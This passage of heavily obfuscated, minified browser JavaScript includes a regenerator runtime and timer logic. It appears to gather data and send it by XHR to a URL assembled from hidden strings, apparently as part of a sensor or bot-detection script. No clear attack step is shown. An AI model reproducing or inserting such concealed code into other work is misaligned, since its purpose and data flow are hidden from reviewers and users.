Zh()[GB(lx)],'undefined')?Zh()[GB(Th)].apply(null,[Cr,Nt]):Zh()[GB(Ut)].apply(null,[NLd,qU])](),Hc.pop(),V4d;}}Hc.pop();},null,null,[[Ix,M8]],TM[Ct()[Xj(Nt)].call(null,lXd,S3,Sz)]),Hc.pop(),kFd;};var I5d=function(){Hc.push(N0d);var Uxd=v6d();if(Vk(Uxd,tS(S3))&&Vk(Uxd,TM[jY(typeof Ak()[LY(jC)],w3('',[][[]]))?Ak()[LY(V8)](xTd,zv,Er):Ak()[LY(qS)](b5,sh,qk)][Vk(typeof Hz()[G2(Mc)],'undefined')?Hz()[G2(P5)](QMd,zv,WKd,K4):Hz()[G2(zF)](zR,xW,tGd,Esd)])&&Jj(Uxd,v4d)){v4d=Uxd;var dvd=GZd();var g5d=UY(N4(Uxd,dvd),nA);H9d(g5d);}Hc.pop();};var Vpd=function(Cmd){Hc.push(d3d);var Bnd=Jj(arguments[qj()[CG(Ix)](HG,r6)],m9[sh])&&Vk(arguments[S3],undefined)?arguments[m9[sh]]:T6({});if(T6(Bnd)||At(Cmd,null)){Hc.pop();return;}N4d[Ct()[Xj(P5)](Bw,v4,b5)]=T6([]);bSd=T6({});var kmd=Cmd[Zh()[GB(SH)].call(null,G6,HB)];var Npd=Cmd[jY(typeof fB()[Jt(YC)],w3([],[][[]]))?fB()[Jt(M8)](BA,Hgd,QGd):fB()[Jt(jH)](WW,xO,jl)];var WHd;if(Vk(Npd,undefined)&&Jj(Npd[Vk(typeof qj()[CG(wj)],'undefined')?qj()[CG(Ix)].apply(null,[HG,r6]):qj()[CG(KY)](wsd,sC)],ZP[Ak()[LY(jB)](hp,DU,Xh)]())){try{var Xxd=Hc.length;var Nxd=T6([]);WHd=TM[Vk(typeof hC()[j2(jB)],'undefined')?hC()[j2(TH)](M7,jC):hC()[j2(cv)].call(null,Rcd,Dqd)][hC()[j2(KA)].apply(null,[bB,jH])](Npd);}catch(hxd){Hc.splice(N4(Xxd,S3),Infinity,d3d);}}if(Vk(kmd,undefined)&&jY(kmd,JNd)&&Vk(WHd,undefined)&&WHd[hC()[j2(KS)](VB,WW)]&&jY(WHd[hC()[j2(KS)](VB,WW)],T6(T6([])))){bSd=T6(T6(mI));var TFd=EUd(RO(Owd));var KHd=TM[Ak()[LY(lx)](ZR,Nt,Bk)](V2(xR(),nA),m9[nm]);if(Vk(TFd,undefined)&&T6(TM[jY(typeof qj()[CG(jH)],w3('',[][[]]))?qj()[CG(KY)](OJd,sdd):qj()[CG(N5)].call(null,DU,sx)](TFd))&&Jj(TFd,Ix)){if(Vk(mUd[jY(typeof Ak()[LY(nG)],'undefined')?Ak()[LY(V8)](QKd,kO,QLd):Ak()[LY(kL)](GA,T6(T6([])),QL)],undefined)){TM[jY(typeof Ct()[Xj(AL)],'undefined')?Ct()[Xj(K4)].call(null,xZd,Az,sbd):Ct()[Xj(OF)](pt,hp,rh)](mUd[Ak()[LY(kL)].apply(null,[GA,T6(Ix),QL])]);}if(Jj(KHd,Ix)&&Jj(TFd,KHd)){mUd[Vk(typeof Ak()[LY(AL)],w3('',[][[]]))?Ak()[LY(kL)].apply(null,[GA,N2,QL]):Ak()[LY(V8)](X1,QW,PJd)]=TM[Zh()[GB(kO)](Dh,xO)][Ct()[Xj(gz)](sx,x8,YC)](function(){kpd();},UY(N4(TFd,KHd),ZP[Ak()[LY(GA)](Ox,qm,F4)]()));}else{mUd[Ak()[LY(kL)](GA,Dp,QL)]=TM[Zh()[GB(kO)](Dh,xO)][Ct()[Xj(gz)](sx,kO,YC)](function(){kpd();},UY(Vmd,nA));}}}Hc.pop();if(bSd){qhd();}};var tHd=function(){Hc.push(Vm);var VCd=Jj(Yj(mUd[CY()[k1(nm)].call(null,WW,l4,N2,LId)],wnd),Ix)||Jj(Yj(mUd[CY()[k1(nm)].call(null,SH,l4,N2,LId)],Rvd),Ix)||Jj(Yj(mUd[CY()[k1(nm)].apply(null,[lm,l4,N2,LId])],HWd),Ix)||Jj(Yj(mUd[jY(typeof CY()[k1(xf)],w3([],[][[]]))?CY()[k1(KY)](rU,b5,KW,O1):CY()[k1(nm)](kD,l4,N2,LId)],fAd),Ix);var qSd;return Hc.pop(),qSd=VCd,qSd;};var lCd=function(){Hc.push(Vm);var NAd=Jj(Yj(mUd[CY()[k1(nm)](mk,l4,N2,LId)],Bzd),Ix);var CUd;return Hc.pop(),CUd=NAd,CUd;};var BRd=function(){var End=T6(mI);Hc.push(Fn);var Y9d=tHd();var nCd=lCd();if(jY(mUd[fB()[Jt(DU)].apply(null,[HR,nn,Xh])],T6(T6(Rq)))&&nCd){mUd[fB()[Jt(DU)](T6(T6([])),nn,Xh)]=T6(Rq);End=T6(Rq);}mUd[jY(typeof CY()[k1(nm)],'undefined')?CY()[k1(KY)](wj,WV,Rsd,ES):CY()[k1(nm)](V8,EL,N2,LId)]=Ix;var K4d=zXd();K4d[p9()[xS(sh)](Ut,kO,T6(Ix),T6(S3),Jz,QD)](D6()[S9(N5)](jB,Ut,nn,br,T6(T6(S3)),Cf),xCd,T6(Rq));K4d[Ct()[Xj(Y9)].call(null,MD,xf,DB)]=function(){Z5d&&Z5d(K4d,End,Y9d);};var f4d=TM[jY(typeof hC()[j2(J5)],'undefined')?hC()[j2(cv)](qtd,g6d):hC()[j2(TH)](m8,jC)][Vk(typeof Ct()[Xj(HR)],'undefined')?Ct()[Xj(QD)](TO,wS,Vn):Ct()[Xj(K4)](GXd,T6(T6(Ix)),CZd)](WRd);var S2d=Ak()[LY(Lv)](hS,sp,nK)[hC()[j2(Dp)](MF,S3)](f4d,Ct()[Xj(GA)](rz,N5,h9));K4d[Vk(typeof Ct()[Xj(DB)],'undefined')?Ct()[Xj(xO)](ML,xj,T3):Ct()[Xj(K4)](KS,Cf,scd)](S2d);Hc.pop();};var M5d=function(v9d){if(v9d)return T6(T6(mI));var cpd=Ptd();var Lvd=cpd&&cpd[kO];return Lvd&&Ncd(Lvd);};var kpd=function(){Hc.push(ROd);mUd[Zh()[GB(xj)](zK,x8)]=T6({});Hc.pop();q5d(T6(T6({})));};var xr=Q8d[Rq];var vr=Q8d[mI];var wXd=Q8d[Fg];var OWd=function(vAd){"@babel/helpers - typeof";Hc.push(xwd);OWd=At(Vk(typeof vY()[fF(Ix)],w3([],[][[]]))?vY()[fF(Ut)].apply(null,[G5,xO,b5,zF,DYd]):vY()[fF(M8)](Ap,Sh,QD,ZOd,AW),typeof TM[Ak()[LY(nn)](DU,hf,Mw)])&&At(Zh()[GB(vw)].apply(null,[pp,ZC]),typeof TM[Ak()[LY(nn)].apply(null,[DU,hp,Mw])][CY()[k1(HR)].apply(null,[pF,OS,zF,mv])])?function(rsd){return C0d.apply(this,[Fg,arguments]);}:function(Lld){return C0d.apply(this,[Cg,arguments]);};var Emd;return Hc.pop(),Emd=OWd(vAd),Emd;};var Njd=function(){"use strict";var H5d=function(Wv,pf,vR){return zp.apply(this,[UQ,arguments]);};var WSd=function(Axd,hAd,ZAd,gRd){Hc.push(rF);var Epd=hAd&&zId(hAd[jY(typeof Zh()[GB(mk)],w3('',[][[]]))?Zh()[GB(Ut)].call(null,t3d,J1):Zh()[GB(Mc)](Hh,bR)],DCd)?hAd:DCd;var wRd=TM[qj()[CG(N2)].call(null,Dp,f6)][Zh()[GB(B8)](TK,DB)](Epd[Zh()[GB(Mc)].call(null,Hh,bR)]);var dAd=new gAd(gRd||[]);n2d(wRd,Ct()[Xj(qS)].apply(null,[mkd,H9,KA]),Vt(Y0,[vY()[fF(Mc)].apply(null,[SF,Gz,lm,kO,Ydd]),GRd(Axd,ZAd,dAd)]));var GAd;return Hc.pop(),GAd=wRd,GAd;};var DCd=function(){};var DHd=function(){};var Gmd=function(){};var wFd=function(Fzd,Fpd){function rnd(Mnd,WUd,IFd,NRd){Hc.push(b5);var Und=C0d(sb,[Fzd[Mnd],Fzd,WUd]);if(Vk(D6()[S9(HB)].call(null,sp,kO,E5,qU,DB,SH),Und[Ct()[Xj(BS)](BA,T6(T6(S3)),cv)])){var Z2d=Und[qj()[CG(wS)](Vn,QA)],USd=Z2d[vY()[fF(Mc)].call(null,SF,V8,vn,kO,Mwd)];var UWd;return UWd=USd&&At(Ct()[Xj(zF)].apply(null,[zr,n2,Xn]),OWd(USd))&&qvd.call(USd,Ct()[Xj(sh)](gC,kO,vn))?Fpd[qj()[CG(vn)](nW,tld)](USd[Ct()[Xj(sh)].call(null,gC,zF,vn)])[Vk(typeof hC()[j2(Nt)],'undefined')?hC()[j2(Nt)].apply(null,[Jn,vH]):hC()[j2(cv)](LQd,GA)](function(PRd){Hc.push(Up);rnd(fB()[Jt(xf)](xO,N2,c4),PRd,IFd,NRd);Hc.pop();},function(X2d){Hc.push(ABd);rnd(D6()[S9(HB)](P5,kO,E5,q9,ZR,ZC),X2d,IFd,NRd);Hc.pop();}):Fpd[qj()[CG(vn)](nW,tld)](USd)[hC()[j2(Nt)](Jn,vH)](function(fCd){Hc.push(V5);Z2d[vY()[fF(Mc)].call(null,SF,Cf,zv,kO,Fv)]=fCd,IFd(Z2d);Hc.pop();},function(Txd){Hc.push(Xgd);var P5d;return P5d=rnd(D6()[S9(HB)].call(null,R9,kO,E5,qY,Sz,S2),Txd,IFd,NRd),Hc.pop(),P5d;}),Hc.pop(),UWd;}NRd(Und[qj()[CG(wS)](Vn,QA)]);Hc.pop();}Hc.push(Ur);var pUd;n2d(this,Ct()[Xj(qS)](c2,K6,KA),Vt(Y0,[vY()[fF(Mc)](SF,pF,Mc,kO,jF),function SWd(kzd,fmd){var xvd=function(){return new Fpd(function(znd,wAd){rnd(kzd,fmd,znd,wAd);});};Hc.push(Sjd);var b2d;return b2d=pUd=pUd?pUd[hC()[j2(Nt)](n3,vH)](xvd,xvd):xvd(),Hc.pop(),b2d;}]));Hc.pop();};var HHd=function(N1){return zp.apply(this,[gq,arguments]);};var vmd=function(sH){return zp.apply(this,[JM,arguments]);};var gAd=function(jvd){Hc.push(gz);this[Vk(typeof hC()[j2(KY)],w3('',[][[]]))?hC()[j2(vn)](JId,wj):hC()[j2(cv)](bz,Mbd)]=[Vt(Y0,[Ak()[LY(vn)](wm,KY,gp),Vk(typeof qj()[CG(nn)],'undefined')?qj()[CG(DB)](p5,Yf):qj()[CG(KY)](IZd,N5)])],jvd[Vk(typeof fB()[Jt(HB)],'undefined')?fB()[Jt(rh)].apply(null,[DU,Ut,l8d]):fB()[Jt(M8)].apply(null,[DB,YBd,BZd])](HHd,this),this[vY()[fF(HR)](Yld,HR,hB,kO,gdd)](T6(Ix));Hc.pop();};var Rxd=function(Dnd){Hc.push(gMd);if(Dnd||jY(jY(typeof Ct()[Xj(HB)],w3('',[][[]]))?Ct()[Xj(K4)](Psd,T6(T6(S3)),Sv):Ct()[Xj(Mc)](F8,Az,mk),Dnd)){var jzd=Dnd[Dpd];if(jzd){var cxd;return Hc.pop(),cxd=jzd.call(Dnd),cxd;}if(At(vY()[fF(Ut)].apply(null,[G5,P5,Nt,zF,tXd]),typeof Dnd[fB()[Jt(xf)].apply(null,[T6(Ix),N2,WV])])){var Ymd;return Hc.pop(),Ymd=Dnd,Ymd;}if(T6(TM[qj()[CG(N5)](DU,UJd)](Dnd[qj()[CG(Ix)].apply(null,[HG,Cqd])]))){var ZSd=tS(S3),qpd=function sCd(){Hc.push(kD);for(;Xc(++ZSd,Dnd[qj()[CG(Ix)].apply(null,[HG,xEd])]);)if(qvd.call(Dnd,ZSd)){var EHd;return sCd[vY()[fF(Mc)](SF,HR,xj,kO,D8d)]=Dnd[ZSd],sCd[Hz()[G2(HR)].apply(null,[B5,SU,b5,Ut])]=T6(S3),Hc.pop(),EHd=sCd,EHd;}sCd[vY()[fF(Mc)](SF,V3,n2,kO,D8d)]=XRd;sCd[Vk(typeof Hz()[G2(cv)],w3(Ct()[Xj(Mc)].apply(null,[Uq,OC,mk]),[][[]]))?Hz()[G2(HR)](B5,n2,b5,Ut):Hz()[G2(zF)].apply(null,[Zcd,hD,DEd,tC])]=T6(Ix);var J5d;return Hc.pop(),J5d=sCd,J5d;};var h4d;return h4d=qpd[Vk(typeof fB()[Jt(vn)],w3('',[][[]]))?fB()[Jt(xf)](Xn,N2,WV):fB()[Jt(M8)](W5,A5,Rr)]=qpd,Hc.pop(),h4d;}}throw new (TM[Ak()[LY(Sh)].call(null,S2,kD,DMd)])(w3(OWd(Dnd),Zh()[GB(W5)](vld,xf)));};Hc.push(XMd);Njd=function gmd(){return Exd;};var XRd;var Exd={};var dUd=TM[qj()[CG(N2)](Dp,hn)][Zh()[GB(Mc)](bX,bR)];var qvd=dUd[CY()[k1(Ix)](L5,GPd,B8,cW)];var n2d=TM[qj()[CG(N2)].call(null,Dp,hn)][Vk(typeof Ak()[LY(Mc)],w3([],[][[]]))?Ak()[LY(B8)](V8,T6(S3),qn):Ak()[LY(V8)](I7d,qS,GId)]||function(tMd,YQd,hPd){return C0d.apply(this,[Rq,arguments]);};var nxd=At(vY()[fF(Ut)](G5,hp,N2,zF,Ydd),typeof TM[Ak()[LY(nn)](DU,rU,IL)])?TM[Ak()[LY(nn)](DU,lx,IL)]:{};var Dpd=nxd[CY()[k1(HR)].apply(null,[sh,Vc,zF,mv])]||fB()[Jt(vw)].apply(null,[SU,GK,mq]);var JUd=nxd[Zh()[GB(xf)](wh,Uc)]||p9()[xS(HB)](nn,kD,H9,GK,Jbd,vn);var Xzd=nxd[jY(typeof fB()[Jt(n7)],w3([],[][[]]))?fB()[Jt(M8)](HR,Ef,SNd):fB()[Jt(lx)](K6,DB,Qqd)]||Ak()[LY(UR)].apply(null,[KJd,BA,k7]);try{var DFd=Hc.length;var BUd=T6(T6(Rq));H5d({},Ct()[Xj(Mc)].call(null,RB,hB,mk));}catch(LWd){Hc.splice(N4(DFd,S3),Infinity,XMd);H5d=function(ZId,Y0d,t0d){return C0d.apply(this,[JM,arguments]);};}Exd[Zh()[GB(rh)].call(null,EF,zgd)]=WSd;var Wvd=CY()[k1(N2)](sh,HId,B8,CQd);var Vzd=qj()[CG(UR)](Y9,z4);var jHd=qj()[CG(n2)].apply(null,[OC,WR]);var Mzd=Vk(typeof Ak()[LY(qS)],w3([],[][[]]))?Ak()[LY(n2)](kD,rh,Kf):Ak()[LY(V8)].apply(null,[DQd,Ut,Ap]);var GCd={};var JCd={};H5d(JCd,Dpd,function(){return C0d.apply(this,[Hd,arguments]);});var h2d=TM[jY(typeof qj()[CG(V8)],w3([],[][[]]))?qj()[CG(KY)](Ftd,Y7d):qj()[CG(N2)](Dp,hn)][hC()[j2(mk)](fO,Az)];var V2d=h2d&&h2d(h2d(Rxd([])));V2d&&Vk(V2d,dUd)&&qvd.call(V2d,Dpd)&&(JCd=V2d);var VRd=Gmd[Zh()[GB(Mc)].apply(null,[bX,bR])]=DCd[Zh()[GB(Mc)].call(null,bX,bR)]=TM[qj()[CG(N2)].apply(null,[Dp,hn])][Zh()[GB(B8)].apply(null,[bc,DB])](JCd);function QFd(hWd){Hc.push(FPd);[jY(typeof fB()[Jt(BS)],'undefined')?fB()[Jt(M8)](NW,U5,gXd):fB()[Jt(xf)](R9,N2,E9),D6()[S9(HB)](HB,kO,E5,OS,kL,wS),Zh()[GB(nG)].apply(null,[QG,zF])][fB()[Jt(rh)](nn,Ut,scd)](function(jSd){H5d(hWd,jSd,function(xmd){var rRd;Hc.push(Z3d);return rRd=this[jY(typeof Ct()[Xj(sh)],'undefined')?Ct()[Xj(K4)](R2,zF,Mdd):Ct()[Xj(qS)](jQ,G9,KA)](jSd,xmd),Hc.pop(),rRd;});});Hc.pop();}function GRd(ZCd,gzd,YCd){var CRd=Wvd;return function(IAd,Qpd){Hc.push(HV);if(jY(CRd,jHd))throw new (TM[Vk(typeof p9()[xS(KY)],w3([],[][[]]))?p9()[xS(S3)].call(null,kO,FH,SH,ZC,Hbd,S4):p9()[xS(B8)].apply(null,[YMd,RQd,T6([]),T6(T6([])),tXd,Sz])])(fB()[Jt(nG)](v4,Ox,Mj));if(jY(CRd,Mzd)){if(jY(jY(typeof D6()[S9(HB)],w3([],[][[]]))?D6()[S9(lx)].call(null,nW,rA,fU,E5,rL,Sz):D6()[S9(HB)](x8,kO,E5,Ijd,hf,DB),IAd))throw Qpd;var h9d;return h9d=Vt(Y0,[vY()[fF(Mc)](SF,Qn,kD,kO,lwd),XRd,Hz()[G2(HR)].call(null,w1,kL,b5,Ut),T6(Ix)]),Hc.pop(),h9d;}for(YCd[fB()[Jt(W5)](wj,C9,ph)]=IAd,YCd[qj()[CG(wS)].apply(null,[Vn,Bf])]=Qpd;;){var lzd=YCd[hC()[j2(wS)](jl,Tsd)];if(lzd){var BFd=QUd(lzd,YCd);if(BFd){if(jY(BFd,GCd))continue;var Ind;return Hc.pop(),Ind=BFd,Ind;}}if(jY(fB()[Jt(xf)](pF,N2,cK),YCd[jY(typeof fB()[Jt(UR)],w3('',[][[]]))?fB()[Jt(M8)](nn,VF,zgd):fB()[Jt(W5)].apply(null,[SH,C9,ph])]))YCd[qj()[CG(vw)].apply(null,[Qn,LV])]=YCd[qj()[CG(xf)](HB,BB)]=YCd[qj()[CG(wS)].call(null,Vn,Bf)];else if(jY(D6()[S9(HB)](rU,kO,E5,Ijd,S3,Ox),YCd[fB()[Jt(W5)].call(null,rL,C9,ph)])){if(jY(CRd,Wvd))throw CRd=Mzd,YCd[qj()[CG(wS)].apply(null,[Vn,Bf])];YCd[qj()[CG(rh)].call(null,qS,Jx)](YCd[qj()[CG(wS)](Vn,Bf)]);}else jY(Zh()[GB(nG)](Eh,zF),YCd[jY(typeof fB()[Jt(M8)],'undefined')?fB()[Jt(M8)](HR,XPd,ROd):fB()[Jt(W5)].apply(null,[lx,C9,ph])])&&YCd[Hz()[G2(N2)].apply(null,[rf,R9,HR,HB])](Zh()[GB(nG)](Eh,zF),YCd[qj()[CG(wS)](Vn,Bf)]);CRd=jHd;var VWd=C0d(sb,[ZCd,gzd,YCd]);if(jY(vY()[fF(cv)].apply(null,[h9,Sh,n7,HB,r0d]),VWd[jY(typeof Ct()[Xj(W5)],w3('',[][[]]))?Ct()[Xj(K4)].call(null,wKd,sh,b4d):Ct()[Xj(BS)](Jtd,cv,cv)])){if(CRd=YCd[Hz()[G2(HR)](w1,Ut,b5,Ut)]?Mzd:Vzd,jY(VWd[Vk(typeof qj()[CG(Dp)],w3([],[][[]]))?qj()[CG(wS)].call(null,Vn,Bf):qj()[CG(KY)](J1,Om)],GCd))continue;var rAd;return rAd=Vt(Y0,[vY()[fF(Mc)].apply(null,[SF,GK,T6({}),kO,lwd]),VWd[Vk(typeof qj()[CG(vw)],w3('',[][[]]))?qj()[CG(wS)](Vn,Bf):qj()[CG(KY)].apply(null,[rS,pgd])],Vk(typeof Hz()[G2(kO)],w3([],[][[]]))?Hz()[G2(HR)](w1,b5,b5,Ut):Hz()[G2(zF)](kQd,gz,Cp,U5),YCd[Hz()[G2(HR)](w1,OC,b5,Ut)]]),Hc.pop(),rAd;}jY(D6()[S9(HB)](TH,kO,E5,Ijd,v4,sp),VWd[Ct()[Xj(BS)].call(null,Jtd,L5,cv)])&&(CRd=Mzd,YCd[fB()[Jt(W5)](Ut,C9,ph)]=D6()[S9(HB)].call(null,GK,kO,E5,Ijd,QW,DB),YCd[qj()[CG(wS)](Vn,Bf)]=VWd[qj()[CG(wS)](Vn,Bf)]);}Hc.pop();};}function QUd(hUd,zUd){Hc.push(SU);var Spd=zUd[Vk(typeof fB()[Jt(M8)],w3([],[][[]]))?fB()[Jt(W5)].call(null,kL,C9,jW):fB()[Jt(M8)](T6(T6({})),Km,f2)];var A4d=hUd[CY()[k1(HR)].call(null,TH,G0d,zF,mv)][Spd];if(jY(A4d,XRd)){var CCd;return zUd[hC()[j2(wS)](hv,Tsd)]=null,jY(D6()[S9(HB)].apply(null,[Nt,kO,E5,vdd,BA,Sh]),Spd)&&hUd[jY(typeof CY()[k1(M8)],w3([],[][[]]))?CY()[k1(KY)](xj,Vp,d8d,Y9):CY()[k1(HR)].call(null,QW,G0d,zF,mv)][Zh()[GB(nG)](FLd,zF)]&&(zUd[fB()[Jt(W5)].call(null,K6,C9,jW)]=Zh()[GB(nG)](FLd,zF),zUd[qj()[CG(wS)](Vn,Y9)]=XRd,QUd(hUd,zUd),jY(D6()[S9(HB)](T6(T6([])),kO,E5,vdd,Mc,zF),zUd[fB()[Jt(W5)](Cf,C9,jW)]))||Vk(Zh()[GB(nG)].apply(null,[FLd,zF]),Spd)&&(zUd[fB()[Jt(W5)].apply(null,[TH,C9,jW])]=D6()[S9(HB)](K6,kO,E5,vdd,K4,hp),zUd[qj()[CG(wS)].call(null,Vn,Y9)]=new (TM[Ak()[LY(Sh)](S2,T6(Ix),dY)])(w3(w3(hC()[j2(UR)].apply(null,[ZKd,M8]),Spd),qj()[CG(nG)].apply(null,[H9,cJd])))),Hc.pop(),CCd=GCd,CCd;}var K9d=C0d(sb,[A4d,hUd[CY()[k1(HR)](UR,G0d,zF,mv)],zUd[qj()[CG(wS)](Vn,Y9)]]);if(jY(D6()[S9(HB)].apply(null,[v4,kO,E5,vdd,T6(T6({})),B8]),K9d[Ct()[Xj(BS)].call(null,J7,SU,cv)])){var SCd;return zUd[fB()[Jt(W5)].call(null,xW,C9,jW)]=jY(typeof D6()[S9(B8)],'undefined')?D6()[S9(lx)](N2,LO,G6d,rD,zF,S4):D6()[S9(HB)](v4,kO,E5,vdd,nW,NY),zUd[qj()[CG(wS)].apply(null,[Vn,Y9])]=K9d[qj()[CG(wS)].apply(null,[Vn,Y9])],zUd[hC()[j2(wS)].apply(null,[hv,Tsd])]=null,Hc.pop(),SCd=GCd,SCd;}var Znd=K9d[qj()[CG(wS)].call(null,Vn,Y9)];var gCd;return gCd=Znd?Znd[Hz()[G2(HR)](ILd,Xn,b5,Ut)]?(zUd[hUd[hC()[j2(n2)].apply(null,[zr,gz])]]=Znd[vY()[fF(Mc)].call(null,SF,hp,T6(T6([])),kO,zD)],zUd[fB()[Jt(xf)].call(null,wj,N2,O8)]=hUd[Ct()[Xj(n7)](G1,HB,hD)],Vk(Zh()[GB(nG)].call(null,FLd,zF),zUd[jY(typeof fB()[Jt(HB)],'undefined')?fB()[Jt(M8)](B8,ES,SYd):fB()[Jt(W5)].apply(null,[lx,C9,jW])])&&(zUd[fB()[Jt(W5)](SH,C9,jW)]=fB()[Jt(xf)](T6(T6([])),N2,O8),zUd[jY(typeof qj()[CG(Mc)],w3([],[][[]]))?qj()[CG(KY)](Nt,LR):qj()[CG(wS)](Vn,Y9)]=XRd),zUd[hC()[j2(wS)](hv,Tsd)]=null,GCd):Znd:(zUd[fB()[Jt(W5)](n2,C9,jW)]=D6()[S9(HB)].call(null,Sz,kO,E5,vdd,SU,S3),zUd[Vk(typeof qj()[CG(S3)],w3('',[][[]]))?qj()[CG(wS)](Vn,Y9):qj()[CG(KY)](cdd,Pp)]=new (TM[Ak()[LY(Sh)](S2,mk,dY)])(CY()[k1(nn)](wj,G0d,vw,kld)),zUd[hC()[j2(wS)].call(null,hv,Tsd)]=null,GCd),Hc.pop(),gCd;}DHd[Zh()[GB(Mc)](bX,bR)]=Gmd;n2d(VRd,hC()[j2(Ix)].apply(null,[GId,rh]),Vt(Y0,[Vk(typeof vY()[fF(lx)],w3([],[][[]]))?vY()[fF(Mc)](SF,nG,QW,kO,JMd):vY()[fF(M8)](f5,hf,G9,Zbd,hS),Gmd,Vk(typeof p9()[xS(cv)],w3([],[][[]]))?p9()[xS(Ix)].apply(null,[HR,RU,ZC,V8,Nr,W5]):p9()[xS(B8)](zwd,CEd,xW,TH,KW,B8),T6(m9[KY])]));n2d(Gmd,hC()[j2(Ix)](GId,rh),Vt(Y0,[vY()[fF(Mc)].apply(null,[SF,j8,K6,kO,JMd]),DHd,p9()[xS(Ix)](HR,RU,rU,b5,Nr,HB),T6(Ix)]));DHd[Ak()[LY(rh)](hf,rU,tU)]=H5d(Gmd,Xzd,qj()[CG(Th)](jB,jjd));Exd[Ak()[LY(nG)](W5,S2,VMd)]=function(Lnd){Hc.push(Zz);var D2d=At(vY()[fF(Ut)](G5,hD,OC,zF,H2),typeof Lnd)&&Lnd[hC()[j2(Ix)](tXd,rh)];var Y2d;return Y2d=T6(T6(D2d))&&(jY(D2d,DHd)||jY(qj()[CG(Th)].apply(null,[jB,zA]),D2d[Ak()[LY(rh)].apply(null,[hf,H9,Ur])]||D2d[D6()[S9(S3)].call(null,Ut,Ut,dS,g8d,Nt,pF)])),Hc.pop(),Y2d;};Exd[Ct()[Xj(mk)](F8,T6(S3),SH)]=function(ESd){Hc.push(Esd);TM[qj()[CG(N2)](Dp,z7)][Vk(typeof Ak()[LY(V8)],'undefined')?Ak()[LY(W5)](nG,nn,RM):Ak()[LY(V8)](Kgd,T6(T6([])),LV)]?TM[qj()[CG(N2)](Dp,z7)][Ak()[LY(W5)].call(null,nG,HB,RM)](ESd,Gmd):(ESd[CY()[k1(V8)](DB,lU,K4,G0d)]=Gmd,H5d(ESd,Xzd,qj()[CG(Th)](jB,XR)));ESd[Zh()[GB(Mc)](Oj,bR)]=TM[qj()[CG(N2)](Dp,z7)][Zh()[GB(B8)].apply(null,[Yx,DB])](VRd);var UFd;return Hc.pop(),UFd=ESd,UFd;};Exd[jY(typeof qj()[CG(Dp)],w3([],[][[]]))?qj()[CG(KY)].call(null,OEd,nNd):qj()[CG(Qn)].call(null,HR,vt)]=function(jr){return C0d.apply(this,[WJ,arguments]);};QFd(wFd[Zh()[GB(Mc)](bX,bR)]);H5d(wFd[Zh()[GB(Mc)](bX,bR)],JUd,function(){return C0d.apply(this,[wg,arguments]);});Exd[Vk(typeof Zh()[GB(kO)],w3([],[][[]]))?Zh()[GB(DB)](xgd,kO):Zh()[GB(Ut)](Uc,Qqd)]=wFd;Exd[D6()[S9(K4)].apply(null,[Th,kO,lx,Sbd,N5,x8])]=function(THd,XAd,nRd,RRd,YWd){Hc.push(Rp);jY(bJd(m9[KY]),YWd)&&(YWd=TM[Vk(typeof Ct()[Xj(mk)],'undefined')?Ct()[Xj(Nt)](Gkd,xj,Sz):Ct()[Xj(K4)](T3,rU,kld)]);var DAd=new wFd(WSd(THd,XAd,nRd,RRd),YWd);var w2d;return w2d=Exd[Ak()[LY(nG)].call(null,W5,H9,br)](XAd)?DAd:DAd[fB()[Jt(xf)].apply(null,[wj,N2,E6])]()[hC()[j2(Nt)](sY,vH)](function(O2d){Hc.push(W6d);var SRd;return SRd=O2d[Hz()[G2(HR)].apply(null,[bF,Cf,b5,Ut])]?O2d[jY(typeof vY()[fF(K4)],w3([],[][[]]))?vY()[fF(M8)].call(null,dId,pF,Ox,sYd,zwd):vY()[fF(Mc)].apply(null,[SF,ZR,K4,kO,lsd])]:DAd[fB()[Jt(xf)].call(null,wS,N2,rbd)](),Hc.pop(),SRd;}),Hc.pop(),w2d;};QFd(VRd);H5d(VRd,Xzd,hC()[j2(vw)].call(null,RXd,vn));H5d(VRd,Dpd,function(){return C0d.apply(this,[BI,arguments]);});H5d(VRd,jY(typeof Ak()[LY(Mc)],w3([],[][[]]))?Ak()[LY(V8)](Pz,Sz,CZd):Ak()[LY(DB)].call(null,WW,lm,VR),function(){return C0d.apply(this,[jw,arguments]);});Exd[p9()[xS(K4)](Ut,KS,pF,Ut,CId,Cf)]=function(xbd){return C0d.apply(this,[EM,arguments]);};Exd[Zh()[GB(N5)](cjd,zz)]=Rxd;gAd[jY(typeof Zh()[GB(n7)],'undefined')?Zh()[GB(Ut)].apply(null,[UNd,d9]):Zh()[GB(Mc)](bX,bR)]=Vt(Y0,[hC()[j2(Ix)](GId,rh),gAd,vY()[fF(HR)](Yld,hD,DB,kO,wJd),function Gpd(Gzd){Hc.push(xwd);if(this[CY()[k1(Dp)](KY,QKd,Ut,ZOd)]=Ix,this[fB()[Jt(xf)](T6(T6(S3)),N2,Kk)]=Ix,this[qj()[CG(vw)](Qn,LId)]=this[qj()[CG(xf)](HB,f6)]=XRd,this[Hz()[G2(HR)].call(null,wMd,gz,b5,Ut)]=T6(S3),this[Vk(typeof hC()[j2(Ix)],w3([],[][[]]))?hC()[j2(wS)](wGd,Tsd):hC()[j2(cv)](vgd,Cf)]=null,this[fB()[Jt(W5)](T6(T6([])),C9,W8)]=fB()[Jt(xf)](zv,N2,Kk),this[Vk(typeof qj()[CG(Qn)],w3([],[][[]]))?qj()[CG(wS)](Vn,T2):qj()[CG(KY)](AF,xO)]=XRd,this[hC()[j2(vn)](hY,wj)][jY(typeof fB()[Jt(Qn)],w3([],[][[]]))?fB()[Jt(M8)](cv,pp,WV):fB()[Jt(rh)](n2,Ut,cC)](vmd),T6(Gzd))for(var Apd in this)jY(fB()[Jt(N2)](G9,nW,jn),Apd[Zh()[GB(S3)](JId,Xn)](Ix))&&qvd.call(this,Apd)&&T6(TM[qj()[CG(N5)](DU,Gv)](lf(Apd[Ak()[LY(Th)](Qn,b5,EB)](S3))))&&(this[Apd]=XRd);Hc.pop();},Zh()[GB(Th)](WYd,Nt),function(){return C0d.apply(this,[ld,arguments]);},jY(typeof qj()[CG(Ix)],w3([],[][[]]))?qj()[CG(KY)](VPd,U0d):qj()[CG(rh)](qS,Rc),function qnd(Bxd){Hc.push(KY);if(this[Hz()[G2(HR)].call(null,h9,zv,b5,Ut)])throw Bxd;var ECd=this;function Kvd(IUd,D5d){Hc.push(hW);UUd[Ct()[Xj(BS)](s8d,Nt,cv)]=D6()[S9(HB)](T6({}),kO,E5,cXd,HB,K6);UUd[Vk(typeof 